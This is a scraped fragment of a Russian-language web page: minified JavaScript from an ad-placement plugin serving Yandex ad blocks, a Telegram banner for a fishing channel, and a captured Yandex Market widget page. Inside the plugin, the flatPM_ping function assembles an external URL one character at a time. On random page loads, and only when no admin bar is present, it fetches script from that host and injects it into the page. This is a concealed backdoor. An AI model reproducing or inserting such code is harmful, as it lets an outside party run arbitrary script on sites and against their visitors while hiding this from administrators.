0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"14870","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-19 -->\n<div id=\"yandex_rtb_R-A-1752962-19\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-19\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-19\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"10","interval":"500"}},"ID":"14872","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-21 -->\n<div id=\"yandex_rtb_R-A-1752962-21\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-21\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-21\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"20","interval":"500"}},"ID":"14878","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-27 -->\n<div id=\"yandex_rtb_R-A-1752962-27\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-27\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-27\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"30","interval":"500"}},"ID":"14873","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-22 -->\n<div id=\"yandex_rtb_R-A-1752962-22\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-22\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-22\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"40","interval":"500"}},"ID":"14874","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-23 -->\n<div id=\"yandex_rtb_R-A-1752962-23\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-23\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-23\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"50","interval":"500"}},"ID":"14879","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-28 -->\n<div id=\"yandex_rtb_R-A-1752962-28\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-28\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-28\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"500"}},"ID":"14875","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-24 -->\n<div id=\"yandex_rtb_R-A-1752962-24\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-24\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-24\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"70","interval":"500"}},"ID":"14876","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-25 -->\n<div id=\"yandex_rtb_R-A-1752962-25\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-25\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-25\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"80","interval":"500"}},"ID":"14880","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-29 -->\n<div id=\"yandex_rtb_R-A-1752962-29\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-29\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-29\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"90","interval":"500"}},"ID":"14877","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-26 -->\n<div id=\"yandex_rtb_R-A-1752962-26\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-26\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-26\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"14871","html":[{"fst":"<!-- Yandex.RTB R-A-1752962-20 -->\n<div id=\"yandex_rtb_R-A-1752962-20\"><\/div>\n<script>window.yaContextCb.push(()=>{\n\tYa.Context.AdvManager.render({\n\t\t\"blockId\": \"R-A-1752962-20\",\n\t\t\"renderTo\": \"yandex_rtb_R-A-1752962-20\"\n\t})\n})\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>


        <a class="banner" id="banner" href="https://t.me/+QkcR2T7BqoUwNzEy" target="_blank" rel="nofollow">
          <div class="banner__inner">
            <div class="banner__left">
              <img class="banner__left-logo" src="/telegram.png" alt="Телеграм"/>
              <div class="banner__left-information">
                <p class="banner__left-description">Телеграм канала для рыбаков</p>
                <span class="banner__lef-company">Отчеты, места ловли, календарь клёва, юмор</span>
              </div>
            </div>
            <div class="banner__icon">
              <svg width="20" height="20" viewBox="0 0 20 20" fill="none">
                <path
                  d="M11 15L16 10L11 5"
                  stroke="#002A3A"
                  stroke-width="1.5"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                />
                <path
                  d="M15 10H4"
                  stroke="#002A3A"
                  stroke-width="1.5"
                  stroke-linecap="round"
                  stroke-linejoin="round"
                />
              </svg>
            </div>
            <div class="banner__close">
              <svg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'>
                <path d='M11.5358 4.46447L8.00022 8M8.00022 8L4.46469 11.5355M8.00022 8L11.5358 11.5355M8.00022 8L4.46469 4.46447' stroke='#9198A1' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'/>
              </svg>
            </div>
          </div>
        </a>
    <script>
      document.addEventListener("DOMContentLoaded", function() {
         var banner = document.getElementById("banner");
         setTimeout(function() {
           banner.style.display = "block";
           banner.style.opacity = "1";
          }, 3000);  // <----- Тут можете изменить время появления 
        });
      document.addEventListener("DOMContentLoaded", function() {
         var closeBtn = document.querySelector(".banner__close");
         closeBtn.addEventListener("click", function(event) {
           event.preventDefault();
           var banner = document.getElementById("banner");
           banner.style.display = "none";
         });
      });
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=47f9b51ae574f79d9064465ef8af4e6d1c4b8e93
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="z2xgRjv5tE5btZhxLGqc3A=="></script>

                <script type="text/javascript" nonce="z2xgRjv5tE5btZhxLGqc3A==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769133749734\u002Fa99b521c0b204bc2338cb68c04490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    